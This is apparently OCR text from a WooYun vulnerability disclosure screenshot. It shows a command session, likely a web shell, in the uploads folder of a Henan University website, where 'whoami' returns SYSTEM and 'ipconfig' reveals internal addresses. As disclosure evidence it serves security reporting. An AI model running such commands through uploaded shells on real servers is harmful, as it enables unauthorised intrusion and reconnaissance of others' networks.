 qzlx.henu.edu.cn
qzlx.henu.edu.cn
星期四 2015-09-10 七月廿八
站点类别
默认类别
Type1
日程提醒
D:\henuweb\henu\qunzhongluxian\feedback\uploads\>
D:\henuweb\henu\qunzhongluxian\feedback\uploads\>
D:\henuweb\henu\qunzhongluxian\feedback\uploads\> whoami
nt authority\system
D:\henuweb\henu\qunzhongluxian\feedback\uploads\> ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::196:993f:a0b:e6a4%16
自动配置 IPv4 地址 . . . . . . . : 169.254.230.164
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a4f3:2b19:49ce:bd56%14
IPv4 地址 . . . . . . . . . . . . : 172.31.2.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.31.2.1
隧道适配器 isatap.{EAD84E65-3188-442B-BFD6-AF9644BB6F4D}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{41E6A21E-2A2D-4D61-83B0-BB5FC3065D5F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
D:\henuweb\henu\qunzhongluxian\feedback\uploads\>
AVIR
Acces
\caida
progr
You c
www.wooyun.org